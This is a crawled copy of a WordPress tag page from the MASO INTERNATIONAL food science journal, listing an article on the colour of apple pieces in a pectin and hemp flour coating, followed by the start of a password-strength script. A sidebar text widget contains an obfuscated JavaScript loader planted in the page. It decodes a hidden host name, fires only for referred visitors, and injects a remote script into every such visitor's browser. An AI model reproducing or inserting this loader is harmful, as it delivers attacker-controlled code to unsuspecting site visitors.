

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/keywords/rgb/
body_size: 29711
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>RGB &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; RGB Tag Feed" href="http://www.maso-international.cz/keywords/rgb/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d21 h14 wednesday logged-out plural archive taxonomy taxonomy-post_tag taxonomy-post_tag-rgb group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				RGB			</h1>
					</header><!-- .page-header -->

			<article id="post-2421" class="entry post publish author-steinhauserova post-2421 format-standard category-volume-022019 post_tag-rgb post_tag-color-parameters post_tag-edible-packaging post_tag-fruit" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-color-measuring-of-apple-pieces-packaged-in-the-edible-pectin-coating-with-the-addition-of-hemp-flour-extract/" rel="bookmark">The color measuring of apple pieces packaged in the edible pectin coating with the addition of hemp flour extract</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/simona-jancikova/" title="Posts by Simona Jančíková" class="author url fn" rel="author">Simona Jančíková</a>, <a href="http://www.maso-international.cz/author/dani-dordevic/" title="Posts by Dani Dordevic" class="author url fn" rel="author">Dani Dordevic</a> and <a href="http://www.maso-international.cz/author/zdenka-javurkova/" title="Posts by Zdeňka Javůrková" class="author url fn" rel="author">Zdeňka Javůrková</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/rgb/" rel="tag">RGB</a>, <a href="http://www.maso-international.cz/keywords/color-parameters/" rel="tag">color parameters</a>, <a href="http://www.maso-international.cz/keywords/edible-packaging/" rel="tag">edible packaging</a>, <a href="http://www.maso-international.cz/keywords/fruit/" rel="tag">fruit</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The aim of this study was color measuring of apple pieces packaged in the coating prepared from pectin and hemp flour water extract (HFE). The apple pieces of Granny Smith apples were packaged in the coating consisted of 1, 3 and 5 % of pectin, which was solved in the 5 % HFE. The color &#8230; <span class="more"><a href="http://www.maso-international.cz/the-color-measuring-of-apple-pieces-packaged-in-the-edible-pectin-coating-with-the-addition-of-hemp-flour-extract/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-color-measuring-of-apple-pieces-packaged-in-the-edible-pectin-coating-with-the-addition-of-hemp-flour-extract/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022019/" rel="tag">Volume 02/2019</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0
body_size: 9218
content:
var piereg = jQuery.noConflict();
/********************************	Widgets Password Strangth Meater	*********************************/
piereg(document).ready(function(){
      if(piereg(".widget #piereg_passwordStrength_widget").length > 0){
		piereg(".widget #password_2_widget").bind("keyup", function(){
			var pass1 = piereg(".widget #password_2_widget").val();
			var pass2 = "";
			if(piereg(".widget #confirm_password_password_2_widget").val().trim() != ""){
				pass2 = piereg(".widget #confirm_password_password_2_widget").val();
			}
			
			var username = "";
			if(piereg(".widget #username_widget").val() != ""){
				username = piereg(".widget #username_widget").val();
			}
			var strength = passwordStrength(pass1,username,pass2);
			widget_updateStrength(strength,pass1,pass2);
		});
		piereg(".widget #confirm_password_password_2_widget").bind("keyup", function(){
			var pass1 = piereg(".widget #password_2_widget").val();
